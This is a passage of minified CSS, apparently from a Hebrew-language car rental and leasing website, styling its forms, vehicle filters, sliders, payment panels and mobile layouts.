#858585}.form-control.radiusnone{-webkit-border-radius:0;border-radius:0;height:26px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #a9a9a9}.submit.sending{font-size:18px;color:#fff;background:0 0;border:none;-webkit-border-radius:0;border-radius:0;margin-top:0;padding:0}.car_filter .car_list,.circle_border,.item,.panal_header,.popup_item,.stores li.payment,.stores li.price,.submit_btn{text-align:center}form ul li.sending input{background:#308dff;max-width:107px;width:100%;height:31px;font-size:15px;border:none}.contacting_representative.leasing{background:0 0;padding:0 15px 0 0}.leasing h2,.phone_num0{margin-bottom:24px}.leasing p.solution{font-size:18px;color:#444;font-family:open_sans_hebrew;font-weight:400}.listing ol li{text-indent:-10px;margin-right:10px;font-family:open_sans_hebrewRegular;font-weight:400;font-size:15px;color:#000;line-height:20px}.leasing p.what_operational_leasing{margin-top:29px;font-family:open_sans_hebrewbold;font-weight:400;font-size:18px;color:#444}.leasing p.leasing_program{margin-bottom:6px;margin-top:6px;padding-left:8px;line-height:23px;color:#000;font-size:15px;font-family:open_sans_hebrewRegular}.leasing p.for_more_info{margin-top:23px;color:#000;font-size:16px;font-family:open_sans_hebrewbold;font-weight:400}.click_info a,.leasing span.click_info{font-family:open_sans_hebrewRegular;color:#006bee;display:block}.bold_text,.heading,.representative h3,.representative ul.contact_details li label,.submit.sending input,.submit_btn,.vehicle_selection span.vehicle{font-family:open_sans_hebrewbold;font-weight:400}.leasing span.click_info{margin-top:31px}.click_info a{font-size:16px;text-decoration:none}.representative select.form1{background:no-repeat #fff;height:26px}.input_datetime select.form1.phone{max-height:35px}.breadcrumb>li+li:before{content:">";padding:0 3px}.acoordian,.representative{padding-right:30px}.leasing p.what_operational_leasing{margin-bottom:7px;line-height:18px}.representative h3{font-size:24px;line-height:26px}.representative p.referal{margin-right:14px;margin-bottom:8px;line-height:20px}.sumo_phone_number_main{width:100%;height:27px}.SumoSelect>.CaptionCont{min-height:26px}.SumoSelect.sumo_phone_number>.CaptionCont>span,.SumoSelect.sumo_phone_number_main>.CaptionCont>span{line-height:14px;font-family:open_sans_hebrewRegular;height:14px}.leasing p.solution,.listing ol li{margin-bottom:9px}.representative ul.contact_details li label{font-size:15px;line-height:15px}.content_box.representative.contact1{padding:17px 21px 50px 88px}.submit.sending input{background:#308dff;max-width:109px;width:100%;font-size:18px;border:none;height:32px}.leasing p.what_operational_leasing.program1{margin-bottom:4px;line-height:19px}.leasing p.leasing_program.mb0{margin-bottom:2px}.representative .leasing_form{margin-right:12px}.col_four .fourth_col,.history_section.tab_view .nav-tabs>li:first-child,.representative .leasing_form p.referal,.representative .leasing_form ul li input.space,.vital_information_inner{margin-right:0}.representative .leasing_form .form_leasing label{font-weight:700}.leasing_form .form_leasing .form-control{padding-top:3px;padding-bottom:3px}.slider_main0 .flex-control-paging li a .flex-active,.slider_main0 .flex-control-paging li a:hover{width:13px;height:13px;font-size:12px;-webkit-border-radius:0;border-radius:0;text-decoration:none;padding:4px 11px 14px 4px;background-color:#ff0;color:#000}.abroad_content{margin-bottom:103px;float:right}.abroad_rent .slider_left,.agent_history .car_detail_1.details2,.agent_history.operational_lease .tab_view .tab-content,.info_modal .car_detail_1.details2,.isreal_main .slider_left,.italy_main .slider_left{padding-top:0}.abroad_rent .slider_main .flexslider{padding-left:4px}.contact_heading,.mt_3{padding-top:2px}.heading_form_b,.heading_top,.list_of_order p{margin-bottom:20px}.cir_3{margin-top:9px}.underline{height:10px;width:100%;display:block}.data-right{max-width:73.798%;width:100%;float:right}.steps_choose{padding-right:12px}.steps_choose .step{width:25%;float:right;padding-left:5px}.semi_yellow{background:#fffa9f}.yellow{background:#fdf11b}.default{background:#c4c4c4}.step_data{font-size:14px;color:#969696;line-height:16px}.blue,.panel-title .edding,.second_col a,.visited .step_data{color:#006bee}.category_result{color:#555;font-size:15px;padding:20px 0;line-height:11px}.car_filter.owl-carousel{width:100.1%;border-bottom:1px solid #c4c4c4}.car_list span{display:block;font-family:open_sans_hebrewRegular;font-size:13px;color:#000;margin-top:4px}.car_filter .item{min-height:115px;margin:auto;top:0;bottom:0;border-left:1px solid #c4c4c4;padding-top:15px;cursor:pointer}.car_filter .car_list img{display:block;margin:0 auto 10px;min-height:45px;height:45px}.car_filter .car_list .category{font-size:14px;text-align:center}.active_element{border-bottom:7px solid #fdf11b!important;background:rgba(227,227,227,.23);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(227,227,227,.23)),color-stop(100%,rgba(194,194,194,.2)));background:-webkit-linear-gradient(top,rgba(227,227,227,.23) 0,rgba(194,194,194,.2) 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(227,227,227,.23)),to(rgba(194,194,194,.2)));background:linear-gradient(to bottom,rgba(227,227,227,.23) 0,rgba(194,194,194,.2) 100%)}.item_chosen{background:url(../images/filter.png) no-repeat;width:20px;height:24px;display:block;position:absolute;top:0;right:5px}.bold_text,.data,.fuel_tank,.heading{display:inline-block}.chooseCar_section .daytime span.vehcle_gathering,.chooseCar_section .gathering span.vehcle_gathering,.content_box h2,.content_box h3,.heading{color:#555}.filter_result{padding-top:26px;padding-bottom:13px}.close_me{text-decoration:none;color:#000;cursor:pointer;z-index:99}.close_me:active,.close_me:focus,.close_me:hover,.close_me:visited{text-decoration:none;color:#000}.filter a span,.filter_name{padding-left:5px;padding-right:5px}.gray_box{background:#efefef;width:100%;padding:10px 9px 10px 0;color:#000}.car_inner_details{padding-top:23px;padding-right:14px;pading-left:6px;padding-bottom:20px}.bold_text{color:#000;padding-left:0;font-size:16px}.car_inner_details a{padding-left:5px}.car_inner_details .submit_btn{float:left;max-width:116px;font-size:13px}.fa-question-circle{color:#d8d8d8}.circle_border{-webkit-border-radius:100% 100%;border-radius:100%;border:1px solid #000;width:20px;height:20px;margin:0 auto;font-size:14px;padding-top:2px;background:rgba(227,227,227,.23);background:-webkit-linear-gradient(top,rgba(227,227,227,.23) 0,rgba(194,194,194,.2) 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(227,227,227,.23)),to(rgba(194,194,194,.2)));background:linear-gradient(to bottom,rgba(227,227,227,.23) 0,rgba(194,194,194,.2) 100%)}.accessary,.breifcase,.gate,.machine,.man{width:17px;margin-left:10px;height:17px;display:inline-block}.man{background:url(../images/icon_1.png) no-repeat}.breifcase{background:url(../images/icon_2.png) no-repeat}.machine{background:url(../images/icon_7.png) no-repeat}.accessary{background:url(../images/icon_4.png) no-repeat}.gate{background:url(../images/icon_5.png) no-repeat}.fuel_tank{background:url(../images/icon_6.png) no-repeat;height:17px;width:15px;margin-left:12px}.choose_extra,.col_five .fifth_col{padding-left:10px}.data{font-size:15px;max-width:185px}.second_col li{margin-bottom:8px;font-size:15px}.third_col{width:135px}.third_col li{margin-bottom:11px;font-size:12px;color:#6b9bf3;position:relative;line-height:17px}.third_col li label{margin-bottom:0;padding:0 22px 0 0}.third_col li span.sale1{float:right;margin:0 -46px 0 0;background:url(../images/sale_heb.png) no-repeat;width:45px;height:20px}.third_col li input{margin-left:5px;margin-top:3px;position:absolute}.fourth_col span{font-size:15px;display:block}.fifth_col li,.fourth_col li{margin-bottom:12px;text-transform:uppercase}.car_inner_details{border-bottom:1px solid #d9d9d9;margin-bottom:5px}.car_inner_details .cols{float:right;padding-left:0;padding-right:0}.car_inner_details .col_two{padding-left:40px}.submit_btn{padding:8px 10px;width:100%;display:block;background:#308dff;color:#fff;font-size:18px}.anchor a,.description{font-size:14px;display:block}.submit_btn:active,.submit_btn:focus,.submit_btn:hover,.submit_btn:visited{color:#fff;text-decoration:none}.height_150.grey{height:150px;background:#d6d6d6;margin-bottom:5px}.description{margin-top:13px;line-height:20px;margin-bottom:55px}.left-data{max-width:26.2%;padding-bottom:11px;width:100%}.left-data .leftSidebar,.left-data .panel-group{border:1px solid #d6d6d6}.border,.leftSidebar .vehicle{border-bottom:1px solid #e9ecf2}.item,.slider_left .item{border-left:1px solid #c4c4c4;position:relative;cursor:pointer}.route{width:100%;background:#e9ecf2;padding:16px 12px}.daytime span.vehcle_gathering,.gathering span.vehcle_gathering{font-family:open_sans_hebrewbold;font-weight:400;font-size:15px;display:block;color:#000}.gathering{padding:9px 11px}.border{padding-top:8px;display:none}.gathering span.airport{display:block;padding-top:4px}.daytime{margin-top:12px;padding-left:11px;padding-right:11px}.daytime .airport{color:#444;padding-top:8px}.slider_left .item{width:100%;float:left;height:250px;margin-left:4px}.banner .flexslider .slides img,.flexslider .slides img{height:757px;min-width:100.8%}.item{width:11.11111%;float:right;height:115px}.hover{position:absolute;background:#fff}.car_items{border-bottom:1px solid #c4c4c4}.car_list img.center{margin:0 auto;height:45px}.car_list{margin-top:23px}.vehicle_selection span.vehicle{font-size:40px;color:#000}.panel-title a{font-size:26px;font-family:open_sans_hebrewRegular;display:block;color:#000}.general h2,.leftSidebar .sidebarHeadingBl{font-family:open_sans_hebrewbold;font-weight:400}.panel{margin-top:27px}.car_items .thumb:last-child,.item.van{border-left:none}.leftSidebar .sidebarHeadingBl{font-size:18px;background-color:#e9ecf2;padding:18.5px 14px;clear:both}.leftSidebar .sidebarHeadingBl .edding{color:#6b9bf3;font-size:14px;font-family:open_sans_hebrewRegular}.leftSidebar .daytime,.leftSidebar .gathering{padding-left:14px;padding-right:14px}.car_items .thumb{border:none;margin-bottom:0;border-left:1px solid #c4c4c4}.c4w-caption{position:absolute;z-index:99;top:53px;right:434px}.c4w-caption h1,.c4w-caption h2{font-size:30px;margin-bottom:10px;line-height:22px;color:#000!important}.c4w-caption span{font-size:29.7px;display:block;margin-bottom:16px;line-height:1}.c4w-caption .btnmore{min-width:124px;color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#2690c2),to(#0d6da0));background:-webkit-linear-gradient(#2690c2,#0d6da0);background:linear-gradient(#2690c2,#0d6da0);font-size:18px;min-height:30px;padding:0 10px;margin-top:0}.content_box01{padding:10px 15px;margin-bottom:0}.content_box01 h2{font-size:16px;float:right;color:#000;display:block;width:23%;text-align:right}.content_box01 p{font-size:14px;width:100%;max-width:852px;float:left;line-height:20px;color:#000}#modal_privateDetails .row>.phone .CaptionCont>span,.isreal_content a,.mt_5{line-height:15px}.home_content h2{color:#fff;float:none;padding:13px 0 20px;display:inline-block;width:100%;font-size:22px}.slider_main0{z-index:35}.slider_main0 .flex-control-nav{z-index:6;text-align:left;font-size:12px;padding:7px 10px;left:8px;bottom:16px}.headings2 li,.slider_left .caption .h3,.slider_left .caption h3,.tablesorter .date{text-align:right}.slider_main0 .flex-control -paging li a:hover{background:#cabf30;color:#000}.slider_main0 .flex-control-paging li a{width:21px;height:21px;font-size:12px;-webkit-border-radius:0;border-radius:0;text-decoration:none;padding:4px 11px 14px 7px;background-color:#000;color:#fff}.slider_main0 .flex-control-paging li a.flex-active,.slider_main0 .flex-control-paging li a:hover{width:21px;height:21px;font-size:12px;text-decoration:none;padding:4px 11px 14px 7px;background-color:#ff0}.slider_main0 .flex-control-paging li a:hover{-webkit-border-radius:0;border-radius:0;color:#000;position:relative}.slider_main0 .flex-control-paging li a.flex-active{-webkit-border-radius:0;border-radius:0;color:#000}.slider_main0 .flexslider{border:none;margin-left:4px;margin-bottom:0}.menu_01{margin-bottom:4px}#home form,.content_box.general,.history_section .tab-content.tabs1,.mobile_data .panel-body,.mobile_data .panel-heading,.modal-header,.slider_main0 .flex-control-nav.flex-control-paging{padding:0}.general ul:not(.nav,.ui-autocomplete) li{font-size:16px;font-family:open_sans_hebrewRegular;font-weight:400;color:#000;line-height:19px}.general h2{font-size:24px;color:#555}.Corolla,.agent_history .tab_view .nav-tabs>li>a,.car_detail_1 h4,.city,.findlocation,.general p,.listing_details.payment_not p,.menu .navbar-nav>li .submenu ul li a,.mg12 span,.modal_header p,.my_order p.relevent_customer,.my_order p.relevent_customer.renting_abroad,.no_bold,.phn_no select,.return,span.Vehicle gathering{font-family:open_sans_hebrewRegular}.bold,.general p{font-weight:400;color:#000}.general p{font-size:15px;padding-left:44px;margin-bottom:3px}.agent_tab .personal_info a,.agent_tab.tab_view .nav-tabs>li a,.choose_extra .heading.route,.general h2.herz1,.payment_page .heading.route{font-size:18px}.general p.rental{padding-left:23px}.bold{font-weight:700;font-size:16px}.flexslider.slider{margin:0 0 25px}#googleMap{margin-top:28px;margin-bottom:28px}span.Vehicle gathering{display:block;font-size:12px}.input_datetime .SumoSelect{width:100%;max-width:106px;float:left;min-height:26px;height:26px}.input_datetime .SumoSelect p.CaptionCont.SelectBox{padding:5px 8px}.input_datetime .SumoSelect.open>.optWrapper,.sumo_time.SumoSelect.open>.optWrapper{top:25px!important}.SumoSelect>.CaptionCont>label{left:0;margin-top:0;margin-bottom:0;right:auto}header .SumoSelect>.CaptionCont>label{top:5px;left:-16px;width:10px;right:auto}.SumoSelect>.CaptionCont>label>i{background-image:url(../images/drop_icon.png);width:10px;top:4px}.SumoSelect>.CaptionCont>span{padding-right:6px}.sumo_time{width:100%;min-height:25px;height:25px}#modal_privateDetails .phone .SlectBox,.form_israel_rent .SelectBox,.new_time.SumoSelect>.CaptionCont,.prvt_details_page .SumoSelect>.CaptionCont,.sumo_time p.CaptionCont.SelectBox{height:26px}.isreal_content{margin-bottom:54px}.gathering3 .gathering_1 .city{font-size:12px;line-height:14px}.form_israel_rent .code,.italy_code .code{margin-top:0!important}.isreal_heading{margin-bottom:18px}.inner_heading{margin-bottom:10px!important}.main_container{max-width:1248px;width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto;background:#fff;border-right:1px solid #cdcdcd;border-left:1px solid #cdcdcd}.homepage .main_container,.payment_page .number3 li:last-child{border:none}.owl-dots{display:block;text-align:center}.owl-dots .owl-dot{background:#000;width:16px;margin-right:5px;margin-left:5px;color:#fff;font-size:10px;display:inline-block;text-align:center;height:16px;vertical-align:middle;line-height:16px}.btom_head select:before,.drop_2:before{left:0;height:10px;width:10px;content:""}.owl-dot.active{background:#fced2d;color:#000!important}.owl-item{padding:10px}.error{color:red!important;top:0;right:10px}.display_none,.error[style*=inline]+.error[style*=inline]{display:none!important}#home .form01,#home .form02,#home .form03{padding-right:50px;padding-left:27px}#home .custom_checkbox{margin-top:-7px;top:50%}.code{margin-top:5px!important}.social:before{font-size:28px;color:#ffd100;outline:0;-webkit-box-shadow:none!important;box-shadow:none!important}.well{background:#d1d1d1}.btom_head select:before{background:#f40105;display:block;position:absolute}.drop_2{display:inline-block;position:relative}.drop_2:before{display:inline;position:absolute;background:url(../images/drop_arrow.png) no-repeat;top:5px}.menu .navbar-nav>li .submenu{background-color:#ffd100;color:#000;display:none;position:absolute;right:-1px;top:99%;width:217px;z-index:999}.menu .navbar-nav>li .submenu ul,.panel0-group{margin:0}.menu .navbar-nav>li .submenu ul li{border-top:1px solid #d3ae00}.menu .navbar-nav>li .submenu ul li a{font-size:14px;color:#000;display:block;line-height:13px;padding:14px 18px 12px}.menu .navbar-nav>li .submenu ul li:hover a{background:#000;color:#ffd100}.menu .navbar-nav>li .submenu ul.online_check{border:1px solid #000}.menu .navbar-nav>.child_menu span{float:right;vertical-align:middle;line-height:51px}.content_box ol,.content_box ul{list-style-type:disc;padding-right:18px}.video_brnach{max-width:100%;width:100%;margin-right:1px}.slider_main0 .flex-control-nav{width:160px}.flex-control-nav li{margin:0 3px;display:inline-block;zoom:1;float:left}.slider_main0 .flexslider .slides img{height:762px;min-width:100.8%}.slider_main0 .c4w-caption .h1,.slider_main0 .c4w-caption h1{color:#000;font-family:open_sans_hebrewBold;font-weight:400}.next_btn{background:url(../images/next_arrow.png) 0 0/12px no-repeat;width:13px;height:9px;display:block;text-align:center;margin:0 auto}.isreal_content,.width_875{margin-left:auto;float:right}.thumb.item .caption .btn.btn-default{height:26px;width:29px}.form_israel_rent .form02{padding-top:8px}.isreal_content .inner_heading{padding-top:0;line-height:17px}.form_israel_rent .tab-content{padding-bottom:55px}.isreal_content{max-width:860px}.inner_heading_low{padding-top:5px}.mt_5{margin-top:-2px}.general_background h2,.general_background.width_820 h2{font-size:24px;color:#555;line-height:26px;font-weight:400}#modalCar .popup_contant ul li,.car_rents,.choose_extra .panal_img,.content_box p.mb_6,.map,.stores:last-child{margin-bottom:10px}.form_israel_rent .submit{background-color:#2f8dff;border:none;-webkit-border-radius:0;border-radius:0;margin-top:4px;padding:3px 30px;font-size:18px}.gathering1{font-size:12px;padding-left:4px}.city{font-size:12px;line-height:8px}.findlocation,.return{font-size:14px}.findlocation{color:#006bee;text-decoration:underline;margin-top:3px}#modal_window .bl_modal_right .first_bl>div,#modal_window .bl_modal_right .last_bl>div,.mg12{margin-top:12px}.return{padding-right:6px;padding-left:5px}.content_box.general_background{padding:20px 32px 0 0}.general_background h2{font-family:open_sans_hebrewbold;margin-top:23px}.general_background.width_820 h2{font-family:open_sans_hebrew;margin-top:-1px}.general_background a.prices,.general_background p,.general_background ul li{font-family:open_sans_hebrewRegular;font-size:16px}.general_background p{color:#000;margin-bottom:9px;line-height:21px}.general_background p.landingrome{max-width:889px;width:100%;margin-bottom:0;line-height:23px}.general_background p.return_rental{max-width:872px;width:100%}.general_background ul li span{font-family:open_sans_hebrewbold;font-weight:400;font-size:16px;display:inline-block;line-height:20px}.general_background a.prices{color:#006bee;margin-top:16px;display:block;text-decoration:none;margin-bottom:13px}.general_background h3{font-size:18px;font-family:open_sans_hebrewbold;font-weight:400;color:#555;margin-top:20px}.heading_1.car_rental{margin-top:27px;margin-right:32px;margin-bottom:18px}.nav>li>a{padding:6px 15px}.mg12 input.check2{margin:1px 5px 0}.general_background p.rental{line-height:24px;margin-bottom:4px}.form_italy #home .form01,.form_italy #home .form02,.form_italy #home .form03{padding-right:50px}#collapseTwo .Car_rental,.Car_rental.mt_6,.form_italy #home .form02{margin-top:17px}.mb_4{margin-bottom:0!important}.gathering3 .gathering_1{display:block;line-height:10px}.gathering3 .gathering_1 .gathering1{display:inline-block;line-height:10px}.general_background.width_820{max-width:885px;width:100%;float:right;margin-bottom:0}.div_3{padding-top:7px}.width_875{max-width:875px!important;width:100%}#accordion .panel-title0 a{display:inline-block;position:relative;vertical-align:middle;width:100%;z-index:1}span.triangle{background:url(../images/triangle.png) top 2px right no-repeat;display:inline-block;width:10px;height:3px;padding-right:10px;line-height:25px;font-size:15px;padding-bottom:13px;margin-right:-10px;padding-top:0}.vital_information.panel-body{padding:6px 17px 6px 10px}.vital_information ul{margin-top:0;margin-bottom:5px}.vital_information ul li{margin-right:20px;line-height:25px;color:#000}.vital_information a{display:block;padding-bottom:0;text-decoration:none;color:#006bee;font-size:15px}.car_rents,.container .heading_0,.panel-title0 a{color:#444;font-family:open_sans_hebrewbold;font-weight:400}.car_rents,.container .heading_0{font-size:24px}.bullets0{direction:rtl}.container .heading_0{margin-bottom:12px;margin-right:0;line-height:19px}.acoordian .panel-heading{-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0}.panel-heading span{background-position:50% 50%;background-repeat:no-repeat;display:inline-block;margin-left:10px;vertical-align:middle;width:38px}.listing_details ul li.Atlanta,span.key_car{margin-left:15px}span.star{background-image:url(../images/star.png);height:35px}span.plus{background-image:url(../images/plus.png);height:27px}span.info{background-image:url(../images/info.png);height:38px}span.key_car{background-image:url(../images/key_car.png);height:40px}.carritxt select,.phn_no select,.stores .amou select{background-image:url(../images/drop_icon.png);background-repeat:no-repeat;-webkit-appearance:none}.panel-title0 a{text-decoration:none;font-size:18px;line-height:normal}.vitally_imp{margin-top:15px;font-family:open_sans_hebrewbold;font-weight:400}.panel0{margin-left:37px;margin-bottom:80px;background-color:#fff;border:1px solid transparent;-webkit-border-radius:none;border-radius:none}.panel{border:none;-webkit-box-shadow:none;box-shadow:none}.panel-default0>.panel-heading0{color:#333;background-color:#e1e1e1;border-color:#ddd;display:table;height:59px;width:100%}.acoordian .panel-default0>.panel-heading0 h4,.modal_header .inner{display:table-cell;vertical-align:middle}.panel-group .panel{margin-bottom:0;-webkit-border-radius:0;border-radius:0}.panel-collapse0{border:9px solid #e1e1e1;border-top:0}.panel-body .kesher_rent{line-height:25px;font-size:15px;color:#000}.panel-body .Car_rental{font-size:15px;font-family:open_sans_hebrewbold;font-weight:400;color:#000;line-height:24px;margin-top:20px}.panel-body .cancle_info{padding-bottom:23px}.agent_history .operational_lease,.panel-body .exe_service,.popupinfo .info1{padding-bottom:0}.caret01{display:inline-block;margin-left:2px;vertical-align:middle;background:url(../images/drop.png) 0 0/16px no-repeat;width:30px;height:18px;padding:14px;margin-top:2px}.choose_extra .col-xs-12.col-sm-3.col-md-3,.data-right01{padding-left:10px;padding-right:10px}.dummy_padding,.slider_left{padding-bottom:10px}.inner_heading{padding-top:14px}.Car_rental.first_heading{margin-top:5px}#collapseTwo .Car_rental.inner_main_heading{margin-top:6px}.plus_heading{line-height:34px!important}#collapseTwo .panel-body{padding-top:3px}.good_to_know.slider_left .item{margin-left:20px;margin-bottom:11px}.sumo_phone_number{width:99px;height:27px;float:left}.contacting_representative .SumoSelect>.optWrapper>.options li label{font-weight:400}.acoordian .panel-default>.panel-heading{background:#e1e1e1}.good_to_know #headingThree .panel-title0 a{line-height:37px}.accessibility-details .contact,.good_to_know .panel-group .panel+.panel,.payment_page .form_01 ul.form2{margin-top:15px}.car_rents.pt_15{margin-top:15px;padding-top:15px;margin-bottom:-15px}@media(min-width:992px){.footer.clearfix.container .row{padding:0 50px}.italy_main{position:relative}.italy_main .slider_left{position:absolute;left:0}}input[type=checkbox]+label{background:url(../images/checkBox.png) 0 7px/100% no-repeat;height:12px;width:12px;display:inline-block;padding:0;position:absolute;top:8px}input[type=checkbox]:checked+label{background:url(../images/checkBox.png) 0 -31px/100% no-repeat;height:12px;width:12px;display:inline-block;padding:0}.well span{margin-right:17px;margin-left:4px}.mg12 input[type=checkbox]+label{top:4px}.mg12 span{margin-right:17px;margin-left:1px;line-height:17px}.headings2 .pro_dis{padding-right:3px}.left-data01{float:left;max-width:296px;width:100%;border:1px solid #e9ecf2;padding-bottom:11px;margin-left:0;margin-top:17px}.border_b{border-bottom:1px solid #e9ecf2;margin:0 10px 10px}.data-right01{max-width:100%;width:100%;margin-right:0;margin-left:12px}.posible_addition{background:#b6b6b6;margin-top:19px;font-size:18px;padding-right:12px}.agent_history .head_ul,.chooseCar_tabel .head_ul,.headings2,.tablesorter .head{background:#eee}.headings2 li{display:inline-block;font-size:15px;vertical-align:middle;padding:14px 12px}.stores.active{background:#fcfdc7;background:-webkit-linear-gradient(left,#fcfdc7,#fff 50%);background:-webkit-gradient(linear,left top,right top,from(#fcfdc7),color-stop(50%,#fff));background:linear-gradient(to right,#fcfdc7,#fff 50%)}.stores{border-bottom:1px solid #c1beb7;height:100%;background:#fff;font-size:15px}.panal_footer,.panal_header{background:#e9ecf2;color:#555;clear:both}.stores li{display:inline-block;vertical-align:top;padding:18px 6px}.mobile_data .stores li{display:inline-block;padding:3px 0;vertical-align:middle}.pro_dis_head,.pro_dis_text{display:block;line-height:16px}.agent_history .payment1 .return1,.agent_history .payment1 .return2,.contant0 .info0,.contant0 .servcen,.contant_rep,.info_modal .padd-l-none .payment1 li{line-height:30px}.accessiories_data{border-bottom:3px solid #eee;margin-bottom:15px}.add{max-width:7.279%;width:100%;padding-right:15px}.custPay{max-width:6%;width:100%}.pro_img{max-width:16.76%;width:100%}.forms1 ul li:last-child,.mobile_data .amou,.mobile_data .payment,.mobile_data .price,.pro_dis{max-width:20%;width:100%}.amou{max-width:9.2%;width:100%;padding-right:0!important}.payment{max-width:15.9%;width:100%}.price{max-width:14.5%;width:100%}.stores li.add{padding-right:21px}.stores .price span{margin-right:-7px}.stores li.price{font-family:open_sans_hebrewRegular;font-size:24px}.information h2,.pro_dis_head{font-family:open_sans_hebrewbold;font-weight:400;font-size:15px}.list-head li,.mobile_data .panel-title,.panal_footer,.pro_dis_text,.stores .amou select{font-family:open_sans_hebrewRegular}.pro_dis_text,.stores .amou select{font-size:14px}.stores .amou select{display:inline-block;width:100%;max-width:55px;padding:6px 14px 5px 0;background-position:left 7px center}.accessiories_btn button{background-color:#2f8dff;-webkit-border-radius:0;border-radius:0;border:none;font-size:18px;line-height:26px;color:#fff;padding:4px 12px;margin-bottom:1.5em}.headings2 li.add,.headings2 li.custPay,.stores li.add,.stores li.custPay{max-width:10%}.headings2 li.pro_img,.stores li.pro_img{max-width:13%}.headings2 li.pro_dis,.stores li.pro_dis{max-width:20%}.headings2 li.amou,.stores li.amou{max-width:9%}.headings2 li.payment,.stores li.payment{max-width:14%}.headings2 li.price,.stores li.price{max-width:18%}#explainModal .modal-dialog{height:auto;max-width:550px;top:40%}#explainModal .modal-dialog .pay_panal{float:left;max-width:296px;width:100%;border:1px solid #e9ecf2;margin-left:0;margin-top:9px;margin-bottom:10px;font-size:18px}#explainModal .modal_header p,.tab_view .tab-content.tabs1{max-width:none}.panal_header{text-transform:uppercase;font-size:20px;padding:18px 0;max-height:54px;margin-top:22px}.choose_extra .panal_img,.panal_img{margin-top:5px;text-align:center}.list-head{padding:11px 9px 0}.chooseCar_section .heading,.heading.route{font-size:16px}.list-head li{font-size:15px;line-height:18px}.list-head li:last-child{border-bottom:1px solid #e9ecf2;padding-bottom:12px}.panal_footer{max-width:296px;width:100%;font-size:18px;padding:18px 9px 15px;margin-bottom:230px;margin-right:2px}.mobile_data .heading.mobile_color .edding01,.mobile_data a.edding02{margin-right:30px;font-family:open_sans_hebrewRegular}.panal_footer p{margin-bottom:13px}.panal_footer p span.pri_rent_val{display:inline-block;max-width:145px;width:100%;font-size:20px;line-height:14px}.panal_footer p span.pri_rent{display:inline-block;color:#555;text-transform:uppercase;line-height:14px}.bor_no{border:none!important}.choose_extra .form_02.pad_less,.form_01_bor{border-bottom:1px solid #e0dedb}.choose_extra .pullTwo .sidebar-left .left-data{min-width:100%;max-width:100%;border:0}.mobile_data .left-data01{margin-top:0;background:#fff;border:none}.mobile_data .heading.mobile_color{color:#000;font-size:13px;background:right no-repeat;padding:15px 11px 0 10px}.mobile_data .panel-title{color:#006bee;font-size:15px;background:url(../images/route_clo.png) 100% 50%/30px no-repeat #ededed;padding:15px 60px 15px 0}.heading_form,.heading_form_b,.sub_btn .btn_sp{font-family:open_sans_hebrewbold;font-weight:400}.mobile_data .panel{background:0 0;border:none}.mobile_data .pay_panal{width:100%;border:none;margin-left:0;margin-top:0;margin-bottom:0}.stores01{max-height:107px;height:100%;background:#fff;font-size:15px;padding-top:6px;padding-right:6px}.stores01.active{background:-webkit-gradient(linear,left top,right top,from(#fcfdc7),color-stop(50%,#fff));background:-webkit-linear-gradient(left,#fcfdc7,#fff 50%);background:linear-gradient(to right,#fcfdc7,#fff 50%)}.stores01 .pro_dis{width:100%;max-width:100%}.mobile_data .pro_img01{max-width:32%;width:100%}.mobile_data .amou{padding-right:0!important}.stores input[type=checkbox]+label{top:22px}.stores .payment span{margin-right:-37px}.choose_extra .route{width:100%;background:#e9ecf2;padding:0 12px!important}.active .personal_info,.tab_view .nav-tabs>li.personal_info:last-child{max-width:155px;width:100%}.tab_view .nav-tabs>li.personal_info.active{border-top:2px solid #fff229;border-right:2px solid #fff229;border-left:2px solid #fff229}.damagereport .heading_1.heading_priv,.prv_detils_form{width:100%;max-width:970px}.prv_detils_form .head_dis{padding:9px 0}.heading_form,.heading_form_b{padding:10px 20px;font-size:15px}.head_dis{font-size:15px;margin-bottom:18px}.form_01,.heading_form,.heading_login{margin-bottom:20px}.heading_form{background:#efefef;border-top:1px solid #d7d7d7}#modal_privateDetails .error,.error_text{font-size:15px;font-family:open_sans_hebrewRegular;color:red;margin-right:12px}.form_01{padding-right:20px;background:#fff}.form_01 .input_p{display:inline-block;width:100%;max-width:250px;vertical-align:top}#paymentOptions,.contact_us h2{margin-bottom:1em}#paymentOptions .input_p,.popupinfo div.input_p{max-width:100%;display:inline-block;width:auto}#paymentOptions .input_p input{width:auto;display:inline-block;margin:0 .5em}#paymentOptions label:not(.display_none){width:auto;display:inline-block;vertical-align:middle}.popupinfo .input_p.voucher{max-width:100%;display:block;width:auto}.form_01 input,.form_01 select.full_width{max-width:219px;border-top:1px solid #858585}.popupinfo .input_p.voucher .input_wrap,.popupinfo .input_p.voucher label,.tablesorter .head .help_icon{display:inline-block;vertical-align:top}.form_01 label:not(.display_none){display:block;font-size:14px;max-width:217px}.form_01 input{display:block;width:100%;max-height:30px}.form_01 select.full_width{display:block;width:100%;min-height:30px;padding:0 10px}.form_01 .input_p .hlf{display:inline-block;vertical-align:top;max-width:20%}.form_01 .input_p .hlf:first-child{margin-left:20px;max-width:50%}.hlf input,.prvt_details_page .hlf input{max-width:99px;width:100%}.form_01 .input_p .divis .SumoSelect.sumo_select_divis,.form_01 .input_p .divis select{width:100%;max-width:67px;display:inline-block;float:left;margin-left:32px}.carritxt,.phnum{margin-left:96px}.form_01 .input_p .divis input{width:100%;max-width:135px;display:inline-block;float:right}.radio_bt .radio-inline{display:inline-block;padding-right:20px}.sub_btn .btn_sp{background:#308dff;color:#fff;font-size:18px;-webkit-border-radius:0;border-radius:0;border:none;padding:7px 14px 10px;max-height:34px}.carritxt select,.phn_no select{background-position:left 10px center;-webkit-box-shadow:none;box-shadow:none;display:inline-block}.carousel_container .thumb p{text-align:right;font-family:open_sans_hebrewRegular}@media(max-width:768px){.btom_head,.navbar-header{float:right}.btom_head,.child_menu:hover>a,.logo,.menu .nav>li.child_menu>a:focus,.menu .nav>li.child_menu>a:hover,.menu .nav>li>a.active,.menu .nav>li>a:focus,.menu .nav>li>a:hover,.uper_head{height:auto}.logo{max-height:none;width:37%;padding:20px .9em 15px}.uper_head{position:relative;z-index:9;margin-top:12px!important}.uper_head .drop_down{margin-right:5px}.btom_head{width:auto;max-width:48%;clear:none;margin:19px 0 0!important}.btom_head .welcome_text{display:none}.btom_head 